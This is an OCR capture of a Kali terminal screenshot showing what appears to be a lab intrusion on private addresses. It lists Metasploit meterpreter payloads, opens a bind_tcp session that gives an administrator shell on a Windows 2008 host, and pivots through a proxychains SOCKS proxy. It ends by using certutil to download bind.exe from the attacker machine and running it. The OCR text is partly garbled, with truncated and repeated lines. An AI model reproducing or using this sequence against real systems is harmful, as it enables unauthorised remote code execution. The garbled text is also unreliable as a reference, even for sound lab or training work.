 root@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~/桌面 root@kali: /Responder/tools root@kali: ~/桌面
set payload windows/meterpreter/bind_tcp_rc4 set payload win
set payload windows/meterpreter/bind_tcp_uuid set payload win
set payload windows/meterpreter/reverse_hop_http set payload win
set payload windows/meterpreter/reverse_http set payload win
set payload windows/meterpreter/reverse_http_proxy_pstore set payload win
set payload windows/meterpreter/reverse_https set payload win
set payload windows/meterpreter/reverse_https_proxy set payload win
set payload windows/meterpreter/reverse_ipv6_tcp set payload win
set payload windows/meterpreter/reverse_named_pipe set payload win
set payload windows/meterpreter/reverse_nonx_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 192.168.93.20
rhost => 192.168.93.20
msf6 exploit(multi/handler) > set lhost 5555
lhost => 5555
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.93.20:4444
[*] Sending stage (175174 bytes) to 192.168.93.20
[*] Meterpreter session 2 opened (192.168.93.100:33015 -> 192.168.93.20:444
meterpreter > shell
Process 344 created.
Channel 1 created.
Microsoft Windows [Version 6.0.6003]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\>whoami
whoami
win2008\administrator
C:\>
root@kali: /impacket/examples
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Tunnel adapter Local Area Connection* 8:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\>[proxychains] Strict chain ... 192.168.184.128:1080 ... 192.168.93.20:135 ... OK
[proxychains] Strict chain ... 192.168.184.128:1080 ... 192.168.93.20:135 ... OK
C:\>[proxychains] Strict chain ... 192.168.184.128:1080 ... 192.168.93.20:135 ... OK
C:\>[proxychains] Strict chain ... 192.168.184.128:1080 ... 192.168.93.20:135 ... OK
[proxychains] Strict chain ... 192.168.184.128:1080 ... 192.168.93.20:135 ... OK
[proxychains] Strict chain ... 192.168.184.128:1080 ... 192.168.93.20:135 ... OK
C:\>[proxychains] Strict chain ... 192.168.184.128:1080 ... 192.168.93.20:135 ... OK
[proxychains] Strict chain ... 192.168.184.128:1080 ... 192.168.93.20:135 ... OK
[proxychains] Strict chain ... 192.168.184.128:1080 ... 192.168.93.20:135 ... OK
[proxychains] Strict chain ... 192.168.184.128:1080 ... 192.168.93.20:135 ... OK
[proxychains] Strict chain ... 192.168.184.128:1080 ... 192.168.93.20:135 ... OK
[proxychains] Strict chain ... 192.168.184.128:1080 ... 192.168.93.20:135 ... OK
[proxychains] Strict chain ... 192.168.184.128:1080 ... 192.168.93.20:135 ... OK
[proxychains] Strict chain ... 192.168.184.128:1080 ... 192.168.93.20:135 ... OK
[proxychains] Strict chain ... 192.168.184.128:1080 ... 192.168.93.20:135 ... OK
[proxychains] Strict chain ... 192.168.184.128:1080 ... 192.168.93.20:135 ... OK
[proxychains] Strict chain ... 192.168.184.128:1080 ... 192.168.93.20:135 ... OK
C:\>[proxychains] Strict chain ... 192.168.184.128:1080 ... 192.168.93.20:135 ... OK
C:\>certutil -urlcache -split -f http://192.168.93.100:8080/bind.exe
[proxychains] Strict chain ... 192.168.184.128:1080 ... 192.168.93.20:445 ... OK
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\>bind.exe